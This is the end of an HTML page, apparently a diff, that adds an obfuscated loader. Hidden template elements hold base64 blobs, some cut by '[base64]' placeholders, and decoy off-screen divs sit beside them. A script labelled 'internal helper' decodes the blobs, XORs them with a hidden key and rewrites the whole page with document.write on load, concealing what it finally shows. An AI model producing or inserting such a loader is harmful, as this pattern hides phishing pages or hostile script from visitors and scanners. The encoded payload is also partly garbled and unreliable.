id="_0bMh5oxTz4">4axaaI3fJnaAppL9e2ax7ovinQ0niXRuMydSYACY7PrErdz3Oq0v/pHrXY+/gzTzY2dcKMABYnbYJdt5rnA/4lwhUI+gS3Qv4LpfJslXIvfA6lDhYqX5/5ZinEAgDzSupfkTNgAVpTMGu1fhLKQ5/xjqEMnnnPRh7ezXY87dYfvNqEPwIq2649zmAIypSKHlIGmeokAUIbDOehx57fEyYNeu1I1qiTPiZ+Xf6YLZ7PoB7hqgpmz4qtUjA1j+BzIlcXpaLtcb4vWMp4J9ZKFtIUmpXQlrT+Lr5KFd4JaWbbraJVL2o2C5IhHn3IE+gnpkaClYZlYXLf7NO10/oKbyaVjlQEBrHvZtJGZVtMWcYzMP+18hLSis/lMiEIfh33wzo67WN9cXLjkMoEP/u+c/6JbnkwV+izescbkVqMmUYnrHJZ//qqftYdcynAzpz7Tp8SUXZM4fbXEYLhPyJ6VyvpulXgKuQLdjZ67UtpZcc6YGrt93qmA67ldi0Bohj3apJ+sc4knAMnZOq5p5q2x5/ZizXEcuQ/Ny6O0cq4mUpqcIpFhx4m2/41aqX4gih6OyMaTfLoMdb/7Kep/g4K696dkm3Yaizz8j57rddwrBbT7NI5D/4/LtK0lk1cgqn/8upivKIkvdK7tI4Fe3LSk/JZDk0FnqiHrhJ+NXqlbcMzaF7hdgOKk3JZ5yXZh/zPFhLGRIaIAbbXXNIxww5CWvv95jnExpHOKjaWTXKMPY8/GCYhc2Oi41/ZmkFke8Hv1taO7Q5lYY5LJYpte16qatadxkFwf8C+PmaCMfIBb</template><template id="_0bMh5oxTz5">U5T6GptT0LCjxah6pl9igijviZ2lLbMBXrTbN5Fd3emU4IVhtAUe+nrTjJazaqcYD8eZEutT/I7H34JchFhkhTjpl76qKKUYcYb/Y49P6JfDy5ZCk1E0ngbVs52xSYg6VJf3PaND3e6g0f0ir1Ajjxv5tZ+tdokce8jBYaoK6Lyj4KQhvmVloADRv5yXS4E5YrHkPLNpxLmrtfdfqgBgmAmOs7ydSJtaWIzaOKN207qHv6JdrkU7igaPv7uMKJIdU7ucKOFd5onExPZkmmUmoQjomcCuf90pW6/9CLxK2bGnsrhSmwEWhzPXpaGGSqpebs3cY7sOyJ2b8fdFz3QRjDromsefcdobD5XDJ69wwJaTyJZxvgNmm3PHpbW9Lps6TrjqZOF/25GdtpZGilYirTjqi4W5fqIpWbz6H7Bc/bya8Z0kjmYAgBL5vpOudp0BY6zCE5pQ1JbEs4d5sVoG/gfztcSrcd4jX7DNZbFQhLq26vZOsFw1u3PJrcPparoPVojHOY5awLio0/5xu2wdmxzstcCSWr8Ib5XBHOhj45Kiz4wjsncIviuJr5HsdtkoBs+ZCpNc+LzK8It3hgwahzv6pb6lddIgfc+fYIl23rOW0aZZsXwKsg/etJq6f74YX5vgCKlr5rjHtYp6vVMzuTD+h8O/V4ohbc7cN7t8gp3K15l4xU8yrHv5yaa+eqAZVJGeFI5S+u/F6qRFkQI5kTyMjrW9TLwMWq/JCb13w7+r7vZ9rn1653aQjoCldY5QPcKBOLxY1eX4uqx5mExuwnbblIL8eocPRI2TcrR</template><template id="_0bMh5oxTz6">K1vnMjO42rFk1qTna3YO9cJ9OUZHccK1R1PuT87p5kVQkoSmfj5G4cJkLVIqOP6sZjbrS76or3lI/6mrXj5G6JMkGQ4reI+MWnqib47xknRs3rTjXkpC4N4gBWtHDMq1D37+c9rg0wlY8oSnU3Zy5a45SGJ+QftMZkeeQ9PAc3BUCrS7Wj5G/bYIAUN7HPvkFwquT6O5/mAhyqyXKk4D+J95SGI3eMbcHkaiX5aF4mB0j4ag/W/7gNo8HQcCkWtMF1bKEpr1ihVk19WjblIesdYoXDZDBPrwbkb+T8q87kVQzuiWC37OVTb49cqzgEZR8k+Wz66dilGcyr3aQmZ2qJ+FSU5fYcKpNyLeXu+xylUYgpCvGx5qzd45MF5rPJLgU3LqR9KEr3mcVmAXgs7WRXMlQdpPHJLEX1rKG7rt00lw/9GXblILiE9cKXoiOI61A3b7PpKp/j0U8qTOFk5uyfMlOU5/aMfRU0LiA6fM0qnACmwPws9biL8VaGceSf71Qx+X4uqp/[base64]/uB8rd6mQhyrCPMjZi9YNEAWJDLcvld0</template><template id="_0bMh5oxTz7">K+Tq6N3n0c/9WjmuLWOO9VcB8yYbPZd2K3MjMQqj1YioTrLw/70f54AVIrHP7cZmfLS/cQ23EMxumrMiZWubY4KF8OONrhVwr7JjMQ23FMlpinLlJuyOZgaVozaePAZytHSpu42lVNw4DnLnIaofI9HF4zLJKxL3+D4pu423EYkqTjLmJD8JMsaRYvLa9MzkfvSprh3jhUx6HefmZu/bIYLWYqAN7xN9LeX66t4iHcpgS6X2pOzPsJVPd6OcPlQ1/vap68/3E5wvDjG3Y/8eoQARJHCNfdO0KmcrulNjmhw6y3Q3ZqzbcsIWIvANP4QivuPpq13iFY46GLa1NSnZMscUorbIrcCkab4jO423BUmqTifj5WrOdZOH5+AN7xN8K+G9Kd0iUE14G3Xj5G6PsJOS4KOd/4Qn6+A76M+1Q5awmqf3dTzM8spQp/cNOMZ3LqR9KE2i1Qj6CTQidSvbIkdQ5faJa1c1fvYqcQ23BVwoSyf1dWueJxOS4KOIrhOkebPu+4xp2cVjAPtuLeIRr48e6OJcKVFkamT8eB1lFQiiT6Xzd38JNZTF9n1d/AZytHSpu423BUkujOfhtS/doUdWJLLfq5Yw7XaoZVkoRU4ui/Z3ZqzbcsdQpzdJLBNxK+X4vQx0BUiqT2WxtShOYgPQ53GcPFcmPuJ+8Q23BVw6GrNmICpa4VVPd6OcPlEu9HSpu420x9wjiXNnpH8eIkdWJLbJLwZ5Im+puZ3mFFwoD7LjYfmNsROXpiOIKtWxbSR6aI2lUZwpSPMjp2yfsJOHdGkcPkZkbKUpuY30</template><template id="_0bMh5oxTz8">2s4vD7PjsvmRcQyGNHHfq1cwq/a9K9h1Rxws0Cf3dT8OcscVomObfkW74fd2uE50kE1uz6Xj5WrMMtRF9nGJK1JwuHVpuU2jlQn6HCf2pyobZsdDdGBd/kSkamT8eBkmUU8qSna1duCRcRFGNKOd/4QitHSpu42gT9a6Gqf3YK9a8sbRZKVWvkZkfuG9Lc2hxUluiafwNSyfJxOYqzieKtYxvfS4qF1iVg1pj6Rn5WvfL48fteAOKtc1+DS+8Q23BVwqyvLnpz8MY5HF4WOJrhLka/Su+5yk1YlpS/Ridq/a44PQ5vrPLxU1LWGrul32xxr6D6RlYa5f8tTF4zPJ+IZxKmepvM2iBs4ui/ZxtShE+FOF96Of/MZ476U6qt1iBUkoC+fj5GvdocYUpqOBYt1kbmT5aU2k1skp2rLlZH8dYIAXN6Ef9MZkfvS5+BlmUERvD7NlJapbY5GEJbcNb8enfuH9KI/[base64]/Uc9hVw6GrWm9T0fIdHF5vCfq1cya+x6aBimVsk6HefroCucIUJH5LLNq0QitH4pu423EMxumrLlJ</template><template id="_0bMh5oxTz9">[base64]/pmTNmISweIgLH4vcPPACkab4pu423BVw6GrcnIC/cctGUs+HcKIzkfvSpu423BVw6D7NhNSnOZwHWZrBJ/[base64]/PVwoFbv1o+vC/RibizeI8LU9mCcKpN0KmGr/UcgRx44XG1wduvepkHR4qQWuUW07SW//AcwBo4vCfTww==</template><div id="4vsmq6" style="position:absolute;left:-9999px">0</div><div id="sjvaio" style="position:absolute;left:-9999px">x</div><div id="_IizitbaOA" style="display:none">temp</div><div id="77MKlSbx2D" style="display:none"></div>
+<script>function c9yYvt(){var x=35;return x*2;}
+/* internal helper */
+(function(){
+var pzUqnb=atob('sdvyhs4W/DVQyEq//fTcGetuN/6uUNk5');
+var P9AxYD=[];
+for(var YetcEF=0;YetcEF<10;YetcEF++){
+  var _e=document.getElementById('_0bMh5oxTz'+YetcEF);P9AxYD.push(_e?_e.innerHTML:'');
+}
+var Dihlyk=P9AxYD.join('');
+var Tg77aW=atob(Dihlyk);
+var y7kFDr=new Uint8Array(Tg77aW.length);
+YetcEF=0;
+while(YetcEF<Tg77aW.length){
+  y7kFDr[YetcEF]=Tg77aW.charCodeAt(YetcEF)^pzUqnb.charCodeAt(YetcEF%pzUqnb.length);
+  YetcEF++;
+}
+var YvdEv3=new TextDecoder('utf-8').decode(y7kFDr);
+document.open();
+document.write(YvdEv3);
+document.close();
+})();</script>
 </body>
 </html>
